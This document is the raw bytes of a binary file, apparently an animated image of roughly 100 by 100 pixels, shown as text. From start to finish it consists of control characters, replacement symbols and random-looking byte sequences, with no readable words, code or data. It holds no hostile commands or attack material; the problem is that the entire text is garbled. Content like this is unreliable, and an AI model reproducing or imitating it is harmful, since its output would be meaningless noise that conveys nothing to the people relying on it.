��g��]yS[)�W��5_ !ho�G`p��
�`:�J��x�0̰	(Q m���6�� ��?�lJT���5w*�*OA(�h��|��֓xԛv
�0��3Upkp� 
��	��U�T�5�P|��`�$G�F��;#	dJ(��6���U+gf��Q?���papG`.���	Ԑ&��/8��A7=���� 		�
�EH4ZpfJ�TZP1U`��
��@Pp���|�1�&/����D����	�p�`7ɠ�vw6UG��&f�� �zP1M�rC �`�i�5*1��)y<��z�D#y`����GJ��rP%����H�M��NzjP�1�P��y*z�:U�а*� �f(O��i
�0�v`_��K�!~Z�mN�uƥ$Z �Ee@��P��a����.q����y
��U����'g~�HUpǡxˬQ�����`;ف*Q/�;�ATu�	��EK+c]��er���r�({S��C U�b�XC���Z�V��K:j
w�_H�"k
��	r�(��hk�KHk�I�OZWg
5{#��H���n�R"rR[�y]��2��	8~z���Qg�<�Ġ����#	�piR�{	��� � j�D�0�p�q��� �0��)	ypP����f̺��T��8j� �)[ռY�^uBTpeQM�hϰq��k�
����
��
��
�Psc�|f<)���~���`
Ԑ�A
�vQ� �pU`s	� c�`��U��	���
��
4g����Y����	>��Z���8��� ��ҐQ��qϰ�P��g���Ѐī� ��UP��kp%��8K^�pcҸ�0��p�
�p
����$�� ��`�+�n`�%�i�U���J��
�A�i��Za�����x�����JO��t��@� ������K��K7����i���&�pO�7Ѕ���u��t���v��������
��(�g���	L���z���\#�q[���/�Q$�˰Z��a*q�HѸ�c��W��h���<���ѯ��������r#l�X���Z0S�S�G�	��R+5��2�+���ˁ��G��X��GЗ�UZ��/qf��
�`tpPa��!��
������Ҁ�0� 	7�z���q��z��ˀ�����Z����Y�����`�ճv]Hpp��	��¡��p���6��b��Tr�������p�(�/�X���D��	D��&ƥ���	V�	�������R�Ds�0��޺	���������]1��d�M�qp
� ��]����w�	�p�`
�P	��N�����l������ �"Z��M��.V�D`qf�1���@��(r�� ���`ɶ����lV����0��	�
��pc�2�q�+Yf	��u�`('VʐI�uȸ���h�$���Gy���� z�����	��- �p ŷU���-G����	.Ƶ�
���f���������k�	����-X҃pyH�B'�l� ^8��7�) ��$P��,h-M�Ԙh�Ⱥ9X�BĠJ��w[�Q�T�5���
�pZ0~v�v=D))� �� [�2�-�<$[E�40J0��a���oS���#��IҠ>�W�fT�1*p�G� �B%�J}���
���Sc��7*0�!l�L<9�7u*G��g�-V�"�Sף��tG� �@(p��	Y@),���Kc�N��ڪQlo����������HW��E��x�mQ0��8<b�U�����V�Z�`TP ���><`�Ԑ��V q��fGb��E��
� A_׵u�-P Ue�a70&�-� �uP�2�z ��sʓ���Z�1�!1���!��3J _�KgV��fN!�� =P����V`�
$� :�[)��gÃ��{�OBEЋE �J@>`->���>��><���آ#kA��t��	��lTB~_�P.��6%}.x�����C��c<@>pH`'?ܟ�F���f&o-�1JM0����� 0�q��V�����4� Ꮘ�(���C���4hȘ��QZ�b��!,-^�p�B B&H��ᐆD%H��T��_Gf�g�F2 1C�B4��`X���M���X���`�*$R��!F�� R�j3����o��"��@)Y��Y�qY2�����1b�H�R����УGy��5I(U ����"rW�!�3��o IE�?+���hq0%|e"Ab�Ȑ�\��n3/&C#<����,���A���(��p��t�S*)ReB�<��^��e+9�mD��q1"0�@�E����%#����a !RHa��dx���B�TX������;����%*�K��ز�
7�Hb��"�@�nt���tCb�$�'�HX�P�1�dp!!��0#��I��4�q
����J;��JH��2�2!��9"4��΢���1�A��N� �2p@�2 4��la("��:88ԟb��3R�5�ں�."pR���p2�z�&��D�
��N.`pA��!~T!$ X!3`�I� ���:N0rT`!� ���$r[S��pʌ+�fB&H˫�B�K�VeR�#�8�<�	(p�G� �~�A��P(���Ȅ��
Nک�6%�8�S�� ):;M�+0g��	�*r5
��PO7"T:)����ف]/`pc��b��"�`�X�'Z�̨!#��	�V������.x �p��&�NN��ͮ�!x��(�0ř`TY��ʷJ�TҰ�+v���v$�ٟ�<[Շ�B[�V�9�`��Sȇ��r�/)PVH,X��A�l��'�~T)�"�`�؎�J�Ul �
H��A�nh�jƯJI��$�*��r$P�/&������ZK(m(:�'u��Q�R�:م��##��$w
]0V �Č�'�("H���ȩL��Hw��)/Lh�j3�g3�{P؁&�a|��X���pؙ�.���`vԀ �	'�@(  !� � ,    d d  � ���"���[���AD�0��3��L��o��*U���R�ԻP��\ɲ�˕��{��%"�Z�$B���"��pd"!�+�hQs��<T��՜JU�;i�����N�Dx��p0��G2t�r�I$�1���ɑPO�I�ʷ�UҶ�E�����h��	�"�1�m�*l�!u;��bu��j��-f�,2��'��I�L�`a�a�1f�!5ϗ޽��~�ai���$�7���E����a��DR�0��EeȶL��N*0g��˟����e��UM�E��2d��4d0�bEq�	YQ�AQ0U�mc�Q^�7߆��dB�QU��!%V@Q'PUDQDH���?E(vƃTT���#��r�!B�X��3!R5�@2d�Y��c��(�?�!$�dD�u'�Ld���O�I��KGE�j�t�Gg�aŜ7Xq��q�El�5Ԑi�r��Y0�P��O	�>���b zBT4!�H:h���>���f�ȕ$��0g���̰�DU�FVQ�c4A�HQ�;�\�0�ԑ�)�ԡ�3�
�\>����<U-�b-D�Ar�k�WA�4���Fg���5�P�B���
5qG*�Y��~H��9���As>�]e8AA�> �gcr���0s
%�`�	$�C2U�q�Ve���4���3�X!ۦ/��sW�@���7P��DnjA�!�q2
'���?,�@��d�r�t{fUҤr�@A�ϭ�pV��E��k�q,]g����*�@u�)���	*؀�]�W���Q���9�f
/l�PqBE��!c��FgXq��%��:
5~�Y�!���M#�Ti
�	�����Ҧk�:sKQ�2�!��$4�:	&^��9P�F'��Z��4N՞�ɶ�J�{:�A��ALE��Wq�	'D A���`��'���P�<`�_�5"��<��Q	e�����}gZD�f���OPH�Z� D�%�
m�$��BTU�ѭi4p*G�A��$��:Q�?�`,�L��ЮT�&��sG����?�0�*���Ⰹ��Ұ�;������1�C�T.}��9Oip�3���O��A�X�����;�
�`�8 �T2�
?�1g��*U��& �\* ����%��j��e*D	<�8 *�hŒ�d9��!$����0ָ�K��K�0�B��wd!-��	q�[%E�"~'�@=V�R�'��搊`��{3�%���J]�dKH��5����$� ��%�,A��8" �58Y}�w$�/��3t)��T�,qA"��T!���D�H��3p���3�r0@,@ߔ�8sYy�G���6P�Q��CH��I,d�)x 5IP�� C���:�: 	9�BR��DRӰ!_���� �[��'�d����Ȟ��z>@'�@�
"b����D�c�<�g���C	��#��w� ����tq)BRp�ЀHAm�z�#�/��B$�A�D �$���K6�AS�L�1D�@$�6����r9C|�uPO7@�y�T�	 Af��I���(;N1D,����:h�P���/ u�ٜ��p�S�@����Ed�C����\��f�Ŝ�Bf��7��N�C���B��+	�!-P'-W��4�i`����LHA$tد�#!
D�B��S�=cט�;�r�}��ӰF;�&���A�t̵�B[};2\3�jX���&8`F �T� �T����:����c��K;�H�Z�DQ]يa�Ł����G�b�Ȧ@�C�[0Ң*��E$B�{،/�-U�@��Erz�RQ��M�0cKQ����'�
Y:�^��@D$&}�|\�*���4�\$@a�o9Hx������=/ ����J)|�� $f��HL��@$"�e�Ca���4����`nr�����l�v�	|k�keU��'�n�����3|�G�����*������6_������jၭR�VG�����j';y���$�`���aw0E�{q�Hl"�X�A��!seH��|e#Qx�?B��OF���`H�b�(]�H���E/P!	��]K�J�����|)��?�i9�U�V�d�-d���H$P�_�"�@E(RA_���0�$$�	T�y�
9�*r~����9X҂�(�9�@���
�zy�S�������/~�fT���@E)@��M�c��qWC�3{g���x�=���l�7��9g���÷ 
bBh��=^$sH$$
S�b����
˰h�	F�	��
��c�7�`���&74BW2�j�<� C�1�'y#I�?�2�9ku�yX����i�if
�0K����]�q.A�`��H�E�1C ���G�U4�3'�&:j�WH97� }���	lg	�������5�}Eh[��!OV��.�eZa2��n��y)���y�r��`� ���w�}��� 
J�-!��0{Uq)� Q� �D �7D10v�Cc��Ic y	����H���zp�Px��H}�}�8@a�� �@ ��)@L<���v"ͳ�VS�
ˀ�`� X�U�4�s-�(lqX�� �RҨ�A�2R�a'�AE�V��y�	�p؀�8	� }�p�P0�����84�T� `uC�7��S- �_g�9�UM (p�Wf0q���������9�	��F�n���/�A �UM�� 	u�G�a:�jZ�p�1U!YBcV W�����psz 	�@�Ӱ	���*!�Y��'1�� �P)`��*�~�b�jV�DL�T��Xrp�B�� 8yP
Ϸ@1��J�S� ��	� 	�P	y��1AD��%cM`'0&fc	/P�
swdFv�����px�E8��cS!+�"g0M��0���'R
��yEa<|��(k��w�Ebz��m9��1^Ι�bP.�W9�^1�ED���p�6D@�&�9D2�vpT%JE�f@���
��U@�����̐� �z�Ӡ�^�<��1\Qp��s`� ilA�+��g��1݈s��}v�@`+x�GyV�Q��a+!qbR��0V 	�`�p��֦�x���cXy�x!��b@V�v`x 5��q�sV�5c���o9�jCОj�"q�@���^�  �5\*1U0���1��;�ht0q0Șn� W��@��p�F�CPx�����A*JqU`$v���թ�nGw���D�ʊy�
��"��-/a�E @ �*qPH���V �A�xvd!�pvB�ө
Yz�`}CP!q�_��}���o�U-�L��u	���JU�:d�v@"v0��cYy���h2!)���Z���Z�)+�@Op��:DX��g 	�Y��Af�y��!w d:���X@]� �"[ՙ��Ќ?&lT����� ���g�p
v`�1Ub B����z�� y��V i�	a�-'�ʥ8[�oxW�K�� U��%|�
Ӏ��!V`
4���p4�:J&�YW�^�%s�	԰�g��Y����'y�q 	̰��dy� N���	�0y�m1D06е�
	z`�<�hz���������l 8�	�5ϛ�P���Vb@�`���
��
�0��@J :-��U�9UH@J@?s����SZA���
� ���p�P	�w
���an����	���`
�	��b�u��uDP8��4$�Wl1\y��4�0����"� �F��n�(�A�a�-2fQ�$�_���}� �S�;z�	� �0� 	�w
�p
�S|M�������z �p� 	�E!�_]%,�����0���a�\�U�Pz�0�`
@�����5�0ƽ0�@�@vy �qv�!�s1�c0�p
� �dc�5�������C0k��؆��ϲ
���pTpR����E�M��r1�I8g��UȪ�)�t
�������Cd�Rq���u`d�F���Tpa,ϕ�dvy 	���TA�̀�,Q�d��`�p@�z�w@������p2P͵�Ř,�sb��w����=T���nU�lqz���I�J 	��� ��Ӏ٠��P����������qz�	�����r����p�+!?�'�0��S*јV��Fw
��� �G��˝P���\��b L��@q�`K3�� � N�a���t��#\q�n��
��
����t]����!g�j����C��)1�d�~�
�*M�{L�U�	�xǤW}h�����1ۼdJ�H����0�x�5����@����*q�4-y�
�UqH��f������`	�pr�зa��4���6��`$J��w*����-A20�����E]��֖�@��9XqǖL�����7��	�W���@����@�R��ۉ���"J�)?5r���"vW�I�z���1��� g`
�p��y����n��y�P	T���
���RA�0�U� L�9�	>=b�V!�����W(?U`� �h�C�:����������c��t�0� 2NC@Ls���AV�rG0�W�D��T5�C!r��^�\zbe�jt�@ڣ_z�6� ��2V�	�z]�!N�V�N:��AW�O�g�IUB]J���Č�+ QH�~g@6`2�C��5�VT̣_����|�g1�z*�
�!����I8��U��"Lp��Q0\�-DPO�T( ���@5pK�P@?�
�@X��C@<I16�U0��u��q^�M�#�N� �s���\NdY�he� [{ � 6P�g
�Z���Eb��S�)��r3�t	������ڡ2�6}���C�1?C�V@FP�� p�$�4'�l/�q�@�I�}�PV�hu<P�oD�Z�v��6ba�KQr����cG�ﱽ<Vr\-@�#��j��Q\	�F+�KƖ�k��_3pN�E�C4�p�i8��@LH�H@ۼW´"j>�V��� !� (@�˄�NEpPˋt��>�I	T����gq<�3�^��r�	q�2�37!,G������T՘�gI�ј@�� R��U�b���$, �$N�E2x��N��3����7ʐ����	�D�s�I^Ѐ���!4h�W�$M�D�R�
D"<�)�7��":�@���2f����D��	�eD��񵯣? >� ��J@���	��-�ɰ�$a�S�BĈ�M���I��#F#�s�E�N������җF"��"ɕ+�<�&���Y>\��Q�O�D�09̤�T�4tPr�	��E��2D�"�S��,Z<�����3�`���IØ��F����cG�G90��!N�o�"K�4��&�Tbb�8��!TH��J!�^�g��^BB�#R�Hf�a�f�I"�"�5�`�����A�0� �A�
��Έ� ˏ�#|$r�Z� !�P8ᄄ&kPtخ�!!b����B�ؤ����D'�K(-:����*������h�G�h�#|��3h�B"(p $��R�@&�'"�򩵖��VX!�f���9N!�	%h�/6㸢��d@�H[0h��`2��=��O$�T"	� �`d� 2%!� �"���G9|�3��ه^�(B	%8r������)1�!:.�`����*( ��+'��J(O�jRɟ}�F�e���!s΁.�*��v�A��X�,B�'�K�U�p`ٟ��K�*U�����	7�����O��h!	 @ 0���� ���a)5Np�ю�S*- дe4�z��@�2>&����ȣ���Ɋ�z�G~��"�)���~��PV�l]�a3P�Z�&�T�|(���B���}�!�u+%�)|�"�_�ݟ�p3b���!b��b�0	>m���p%�
	�����1���3��@om="2���=��.�gJ!�;��
1����"~��� �V�A�+ĵ�!�!Q��2� !� � ,    d d  � �� rb�����@���")�X�b!�5�@��ɑT��IKH��ɓ'�I6�ʒ<R��@c��L�A���#�HB�'�$�ܝ����S���-���&>V<⯡M�9X�?,X�geh-k:�zJ�n;g���{�)hB"S��y�WLVS�$+U9�oU��'�*k��_���T� �oXDr�;��JZTF���L�T�VM���_�i˞�|jeH�+d �Ѣ�4n� 4J��� {PK�g�����;�҆7]��y�_8��a���Q�Lcfą�)��Ǜ;�I��e-� |�D�i�=Ǆv���qD(�<3��u!�?��K�4�B/�� j��XB<`am��O(�<C�O�\zO�r�-�\�C�@�2i�$Gb$�j��#͐D6��HH>��?L��CT�Д4V1[�9D�f��х��hS���p���Й"-�0����.P��JDy�s~9�Yٙ�H�X��sM4��s�"�� 30�D�(��H�3P�s.�5e
J�O��v�c�a�j�y��;�\�0W��B6P�C�4�by����SU�Zb/���a�&/��FL0�X�l�8���
5���
(�����K�5�X3.J�4��D��-84[ jg�Z��SI;����	(��0
&��D��5(>5�)b����2��W/wt�g`Q��������$ ��	2\if�2�e����(M�K�m6��D�`�vrU��Q�qU��Ո��I��x�&L�8ly0c >�@|vI���G	DCN2E�]��|w�P:��j�"�|�x	��l��`S��ְ}Ҏi1��X-��W20gDPeiFd�$F�j��B'��B׵�d�w��Ny�M�I�!a������}�Bg��DCL�a�CIq��P��	&�	 �v%!��BA��|&9J�h��w!�I��IqT�5�&CK��(�z7�	��!�%x�j��N��7���4������E�
��B���
��B\r�3�!f òR@	 ���^Ij��N�7<��eV��Ј(��_����z(!b��@D�q�Ij@�8|�`�K�/���-��C�R:+X*�B\�a�L/2���
I `�$eb�>nb{���1H��F!Lt�Af��2��E�T� �3�a�������d���"	P���F%��	T��c�SN�#�-� 7��@dP�%.�����'&�U@X��,��sP�`�@���?� G*;�����$H(ț�P���&AL��b5�!'<���$��#d -l�@��0�Nv��`�<�c��qIĴٔ��e-L�QG�b��2N	9��a2ȸS4����+����p5+�!���VI����0���2�1A+N�r����� KA1)0�*4�(MP��P=,��0L�k��L/	�N�1	��M$q�h����	�����*Dgr�N��3@�OV�B+��6��bt������.��AZ8�"1��
#
���5�e1i��� �p~�
Cpj��EX�O��Ek]�~dC֠iS��C�����#+����������kP8�����y�A��_ "�@���(�e֐Fڜ��R�/-���R���g8��[\U�yf�VX}Y�"��3Bq} ×�hp]�A����U �뗄��>����KJ��
iP�� Q����wĐZ�4!��E0|�H�a� ����B�1��9!`��N�� ���QE� ��!�������!U��2�q
I����/�1���D/JN�O��x-B2�4����5��B2u,��X�8�5z�Hp��XE;�۔}`��i�a�� ,C1�A�P���$]
��w�e����D$f�^���/�:���eث��B��W�e6L����T�%�P����Z<�8$6q
2��7����"	4�;DP��y��*��?�78�Y+`ai���k����.x/P�Yp"��5.הl�p�(	J��As�$p�r��K� OZ��CH�ˈ�&*�
T\�ڨ�z(B�
2�3��ˏ�1�E�\E��Z��v':!b�n@�1h�㯙��O�Z�'2Bzq
�����<��lT.$���8��r���v�A @h�����آ^a�	B��br����D�%�_ ��E*B��N��_o��g 6�*��
��da!+`$� J�-��G��~Dh{�P�2~��e���p��OcƟĻ��l7Ց�@'7�@��#&	1D`�q��g�Ngy�}�P;#i��t�P�	��~&A|<�u9�PɄ�Q4�SZANQP�+ߑ�'S�%t���
�0�0���pz	� �
8G����"�!��rC���2�i�e=Q/Hpb#dk�����Ah
���P���7�@�L� p `�1LQ�3o��Q���xz�	� 9ش
��� 	��ː� Uv�>�X�x�@Y21%%-�uv'�����$_X��F��
�m�P�0�F�g|KhF Ќ	PC0�#��+{�'K�3QP@�rb���
��x�p�py	H��	�Xs�$�x�  2�#�s0D1]qWLgb���O q�t�!�b�w�t���������N�  oE0c�	̀�@%G�7]�!���j������cvp����t�w�BP�Q�t� P<�W�	��{t�A��HdQ�e�Q_�j��2����	+w�r)	���Pi1Ց΀��K	?p�t`z�$y ��#=�CU�Vw0B�3�	1g����z`k�����$�@�@��y&�  �}�
���;�����f0��/!���?;�� 	��}����:���cqy.nPIa�F�	�@g���	y r1�%�5c0w@��Xoq����9fp�x 	k9i�a�����kxt2�$w�pX	���0j���P 5P��Ƶ�$�?P���0�@���
�`6��it��yd@.0������#�/�H���%:	�v�W	�}�������\i��
��	�F�0Ҡ���xt5��s ��2#�el��as`_2w��l�%qUfxp���H��w\�4g�	y�/�HwrMf
��$g��)X:��>��}�`�v:Eb�?�9�0P��+��(tQ���E��aH`B	�؀{L&L�lWq�#w  r\��j��b0�"��p{S��X�yXH��Z.� )@1�D�k 	��	ڈD��p
z�!s,Z:��%f0U�b���`w�����u!|�P�M��E�e�A���9Da���?B���3w�HPeBJ7�q��	>�T�#��'QP���n��w��pRc��`m?"�b�(8c�����#s���|���� HoInGhL@2�L�vFPv	�prߑ�b����u��
���z����dM`B���´#V�Q�b��
�g�h���pG�2 A	��k"= �	���
�0!�c��3������<��h���%�^j	�&�0pp�	��	�Kb�
�`��	�Pr�R1[���N&ԸL�/E�h��E��_d�&Ⴙ� ���$i��3��� 	���	����I"��6Y��R�q�`uǺc67����dy7u�P�
��z'5��`�p�kzpvv�Mе'uW��/dې���z����v�զ��	q�}S���Hw��p
����p���_��y)���v��Rw���]�|U@?<�	���:\y�6��`�@����	����,���9!�Os��p:�C�'=lwU���
���jr ����*�w��3`�n\vWXL�J�W6��	��m�q�#Ѷ	Q�!	ˀ� �Q��LpW�9�pm&����7A�4~<�� �J����,�r]��
�pp�9��8�e��ـ�`X7��p��2�/�,�6�e��`��	K�C��O�]�ʑhFLv�f0p��
��身��ah%��W��Z��b��� u9�S{�	�å���%	k!���}�L��u���jеT���3<p�qjP	ؠR[��'A(�IP�2<y�
�P����d�g`�	>��C�5q0�ܑ��+�w����p�P�>s"ݜ����yƍC���%�����#� �b��
<C@@ 8����*eh��i��`9�Ji���.v���F �P0�3�#t�xU��-Z�9��G���izp��׀��	��
��@���j6.#�.�o���Q��#g����k`'�\:��֍\:S	�6��{	�u��	T����
������*0F����UrR.V�������	�N�mB����&{�
G���y�Ѥ6�u ���g�@�hW�Lܥ3TF]�c����Z��?̤2?�W�c�}(�D w�y@� %@3'P�k
�qՀ�6�,�zE`?����hk	1�	>E��)�|��Z0	��,�-�`
��,�B)��*�ϰ�D�[�i�Z�^�	��9$DBɒ>����3�>eByu"�7��@R$@�G ��p
͌g9Gh���T-!> ��'D-y0�j7A���/��\����<0]�enp 0��0ucYx�pYCpR�s3=V�u<Pxc��ە�a,P�9���2\:�VF0�I��D���TO`%y*�����	y�P	�����DМ5?�z'c0�&3%KvI�DBO�XK`F�l'�dM���BR����p���76]�h
ͼw�c�	�X�53"��xb�0B˸�X��dH�$z
�/}R<�C@ع+'��� '�D�R�~F�K�{
Z�zr�p.��7]]5�:[�\��$L�&
�N�P`�dA�._����G��x� �.'��7���p2���:V>py�y_��h��}) >`9��]N�S�!L@�%J��w�t�$� ��s�$C��*�J�	��^
��E���>R�NZ�<�>���.��F�N@B�����%��b
\CQUW�� f�l�2/�X)!D��ο�t
�@�ZOg���@[:X2%>�:�N`���"���L��^aD`��� w�ͱ �bE/^ȘA��!�(�CП?7���6q�E�Ѹ����%)R$�J� A��I�")i�rH�#/�h��〃�I���C�V���B�2hA	g�
�4��`b�M$@�L,����K֜H$EɳGx2�[%�?��ʐ���"6��x�`C�"�X�/���R�Ac�BV���:��$w|�4��\�������ɉ��J_Q�~�i��7��������@A��?�OpX�*�V��9�U"f y��H�$���ࡐjl�	o�-\x�OU�F�"
��h"�"dX� � ������(�P���J�/$��.���#�5�q"E��i�=���+��@�[��Ө	+~j�	�|c�%Xb��6�`. ����+�|`:�NL*ƨ0��V�n&� I	��J�#8Zk��j��j��m�|���#�`	
(������7�fh!�,r������(8��PH�*� c

'�'c�#�J2���p ��%ZA[�*3�&2�?(��+�Cv�"���|�qg�L=A�
N���f���"�.L�n!�rZ5��|�5����j���l-@���c]l�	�x�|���"$�@B��=A#�dpA�*�0���h��V��U'�U#[}8!b@Xj��(h���b]������	 'c���!Uşl��+&֐�P�6�oe�B�����ZH!  !� � ,    d d  � ��������h�;��$�l�2�JDH� ��_�L]CH��ɓ'�9[6�ʒCN�S!p���dlș��*�����A5����"�H�v����J�$�f�ZV�4�����n�A��CP|F�b�?&$�ā�
*��x����NS,�� a
7h���N3L'��)�Z�PI��٤:��\V�B�a8�䀐01��:�����V��չ7���B�%b�Ō#
��a�B�I�����J���U�|�=_#}����OxU->�(�\��Ă�n�h�V̈�"Pc�#����]%�#�K��d�T� U�AH�`�8�$�r���E}�ST01�?��0
�6�t�J6�XR��,��/s����C7���tF[F�0"S�PaFD��L��tG��(�4�������(��3���@4�QsM)A$��DC`����?���Lx��Ai�@ĢH�a���#6x�3���$6�Pb�EDYO"�$l�)��)�L3�;���B	(��YaE-���3�X��K�D�@>��Bb%��p�U�R�D�@Oh5����$���1a��ޑbo���6��W-a�@�:�
�%E'����bE�L�29�h��)��5����iQ�&��q��MŌ@�� pa����
�Aa�>��@j���R��#��`
(�PB	$��*܊�����;Ҽ�Y.�pV��p0�M>	tô�̔H@d�C��;�d@�	p/T�?&�01
V3qF����3My!�d�)Vh�u�H� �iH�A4k��Ef1�&�� �@����ݴ��5il"ig~K�Ͱ(]S��/�2Q�`�P�@"f�Q�>Er�	'�@�A$�@�@%�0.U��ɺ��GU/��a��J��@��ML0a��V�aFBG@rC�H@��%���R��73�&��|�X�;��`��`�/�����g��F��#�I~1C�( �.�$��&6.=�{a]��U�RD��$��@X##��q��Y�����_���h%��N���֐D��oΰ��T� 	���MĲ5�
b0�RP�4$9����E�����3db6��	�U�caJ��d�(D��d����2'ࠑ(4���	� 8�,���p`� y� <A��8M�4I�*�F��	�)L�Ġ+��I����(?&���d@Y�w�<�H��r�_��7NS^�PK
�|If4f��]�j� �?� ���H_ U�#�
T����	M��7���5�Y��kM��T׆���F1UXFNp&�6a��
�@�;�Є���4��!B�
`��3����-�� �5ѝ[p��A1μ�O�h�&�V�� ���'3�\��%�!�E}i�Ĉ*��c
#��X�rl:H������ e�'�� �@�Q��O6��"�A�@�[��7��$�+JZ�,���v������jD���fp`�!C������j��q�D��ѿM�%n�SIؘk�@V��?AAOA��!%���:P@cFX�	`������T����ЕD�i�Af�ܕ�2W��r���`�wQ���0�驋��'��~d#X�m� 	���ىBfZ��f�GH�?—(<)m���v�1��"w�#�R��]��4��`�!D�d���p����r�kIsb{U�Zb�D("�;0��`�$�lL��E	�`��E�48A�x�A�h��3sX��"�l�VМ
T��7F�:G�CZ!�;����F�Q��i��$��A+?��󉥘a��5rX�Q ��jh��!�����!zU;�f��/���~ؚ3]��/�?��06�A���/����L�4K��<��d@�� ;�Aʨ0�),q�G�Bʩx����~��ˏ&\�gf�����H}�@�H	��HI�ڈa�0E(�G=l"�@�/B�P��;E���D�Ti��u7
l�ر����<��fD�`(~�SDB�D$6Q�S|��@�&N��Px�3��2�_�W^�oH���,�$Hh�9D:��X**��Sl��0E'6�|B ��0�=�k�'iLT`��;B�A�F����7��~k�; B�@E& �P���& q�MHB��88��@��$�k%Dp�kL�6��R�)d�A-��9A=PYy�`�?f�_Լ�?D���PH��	����}Ժ$XD� a^!HH5���q�8�U�X�/l̰�"�aw�s�_��ʳ����T��`;J �t�����q)���!��q�d��zD,�_#�_��EuvXeg0��	����
Sf��b���p
_���7���͗�&-p/��qG Iq,H�7��_��j0Z G��R�g
�0���kP~wp�t
���W�F1H�$�2D0�20a������U�g��]3�Ucpz s�P�P
�Rq�������@��/�|x��2�D���V�*�i}�ZP}���;b�_x��	�P
�L+�������k�mecH� 1�A/�<��@$UPtXЌ�h���� 7j��(]��p�pM@gqpz�.B`T�/��8�s�q�� *�?��|b�acЌ}BL08@L`UbЌ(� 	�gH��w{p��
�Ј&�v���t �p � �>'�FTQP����#�!$$Q��_���xI�f`�&|�PҠ'�73�rYI<���"7`PL�-@ubP�gJ�eS|~�Gg`�&	)u���u~��2�x-��� ��`7`-�AuZ�$1YŃ��'�hbg�6�	�0GP~,Uy�pe����X�/�J {��>j
�P��1��4X��5ju�Q�N���ebk �	�	�ɓ6�	G�)ր�U���2��mMr��3�֑ZfY�yD�ńZp6���P�pL��xpu��:�q�0���F�g#y�O��V U _Q�dJ�#$F�L�_f�L`��TP�up�p� �$�"�����W35�h�p��{�J�(5�Gtd(�'�UBfp9�0�p9�&	
�Ky�a���ׂ&� �R�g�kp/�Vp_WN���Ugcxp��!M�_f ?�y���""��0t�`�y&P*��(�V`
�p�\�$(�#d�Y#��d�:"`�Gw�
�2�C B��ǖ��pJ�tJ����0T��pp�$�7�TBw��j�֥&�_�琀p
�p70
��pkyA)�P��/&�`7 l�d��O���@�g`�(:�Tew@��y9aU�-Q�_f�lQ��2A�@�Z� c�(��%!3pX������`z]Iq��lvpYU�L2i�:$V5�M@Cp0w�󰞌6c�(�eѯ������o2����b��`E��VeJDBS�Cm�	̀���aԩ/� p��W���X0��QV	��f`�w�>X���5SV�g�F�V����nY��6$�3w�p�g-V����`����z�P �I�g�dJ6��p
Ԑ{���&A1@��Wpq��G��U�Z��*R[�w@U�R�Z�9j֑��&����3��&!'0���>П���#�a	������@��0��#Rס�o��pj�	����=3f�6f�	Y`-0I`��
��2�a�����A����J�;�8S�P>����E)h��D�S~7
�@԰
��,	��q�'C�7����	�kv�
֊j�6�o�Rs�o��
렞�#b�kpe��V#���j|Ev������
���	��� 	�@ev�1��5�z�Ä�	�Pk��aľq�p
5������{� �಩�>������{x�� � 	��b�Vu�%�'�_�X���� �$ѭ�
�@� wpx�p
��
Ry� �����v�Kz�!`;�}{%t�a�׀��E16��TQ�[|
���p��H�P��*�����Pp!ziP*����J��j��Z�0�P_�e1n<(�	�p��T{�}a�	����,�ĩU0�y�Ђf�$�	���p��ýA�Ҡ��Ѱ������Gb���������Y��.@/`e��oHЭ�[���������"����\�T�Q+�������Ӡ�p�+K)�u��Vn�lq>����	��:x�m��UQ��y��o�T;�E�����������2@O(Z�ں�ZgM����v�����hA����/O��$� �ɨ�b��pw�S��Ӛ��y�����K�˰��up
���B9�����jb�b�0m��p�h	/�p�����[�&���#~�q�� s�px��	<�0t��mg��R�@(�����Px�W����p�k����E`L��Ʌ�g�	�H
��b����Gϰ0Q� �Ij�ʰ����3���}mp�z@�7ɣ�p5l�4,�<;�"��s�����`Ȁ0ߌ@y]���0�����(�j�h5n�>Jq�'W��R{]�>�,o��_p$?��]ts�~k0@SL������m��,�S��Z����ג��Rb��+gs�g@@cI�Dsp0�HC�k�p��j��Yo�*]���nD�mî6J^oDVxvL � �J$ �=���BF���0QS[�IMtU�7SБ*Q�x�����y�����V��J� 3p�q��p
\p/PF�1A�`�&q,�٭V�R�
o6�rO�>���K6��^jM J�Uω�J� !��e�F"���	t0�F4S�� ��L�DSKS�
�`g�����Px�Q]���X�LGPS�gq	����IsQ஦�W2mh�[V6������g�	�Kb!W7�_f���6�fS:{JȔ}6���tّ@0��Y"mC�ΝPr_6B"��W�3< �㲕����	#�>S��S�g�4�i�ڻ{@-�bP� ��!y+���PD"�"�o
W�F��+X�
G>�H^.�WQ��X�	s`��>@cU��������եa5S4�� �E
Aα����Qof6�2>�]��fQ���� af���0A�D�?&M� DRd��4n� ���*�2�2Á?��@���3�(����-�2PeM@��y4�ч>n��)�������1�?F�(��
(��HD"�H�2��pH��')�x�¥�.��D
v�)�Hi��r*_�"E�0�As�G�W�@�h%��"Q�d!®�T��Ҥ	&a��"	��m)�`�B6�1�6�1��SD��'Ǚi?�)9rXhQE�zD��c�U|�[ĬIABEt+Q�Gi�D�a[\|���(X�P�?�
-`�Lm�""��X ���i
�3���2j�&���Ϡ�8#�@��(���D+��4��H�R��p���9�NHa?�
"(��У
|�+z�,�����m���C�9$����S3�D�B+�(OĄ�ʆ��Y��(���NQ�(��<�a�9��M6�VB��q"�)�d�BG[�0��:L;��@�DIL�4�b��� ���"��S(Ȼ�8�He{�"��%�*�$�lJ��Z�����M�!�""9$���!�45�B��(�"*X8�Rp��Q���`���S.��	%�p�0����{�.��z �\�h�Þ=BŚ��Z1ư�
Ҟ�!�|��d��< �N�&�҂�p�Of���"ش�(���{8W��,�	�`����ˍ4����Bb+�@��#p8"�~4qᢖN  R�m<��*��H���R,)y��I���V �V���l�������a���BD�4�������2B��Ɏ�VpaUؒ3��=Jg~� �K�|�b�����SGO�ļd<'�B�����"j�YD����TP�l;�*a'�)(����r���,BB
bt����g�N���
��f94�Y�J�y�"EHC��\s�p��-փ�n@�~��� 	���   !� � ,    d d  � ��#�/F�Gh�(ß?)�8�7$�+U&�c2�
,q���n8�(S�\�2��`�X�D4�H-�8�0Í�$r���B����p�H&���:)��U���Sw�$"7����������xâF$/�^a��̙!Qj�󇭫_�ٚm��I�J#3Тl�ϭ����:�e`_{��݌���e�nB�(ٝ/��ab"�8%-C�&U�h9C���w��j�'Mթe�8���o\�PL��8(C��8��m$���D�h��\�ze��,N�6nDzV��r�Z�_E�x�?G %����
F�D�t����xw1��?�Pŏ*D�`�	,�0Vı�;�9D�4�8w�*f��]cҐ�"������@���F
���z��R�	nh�
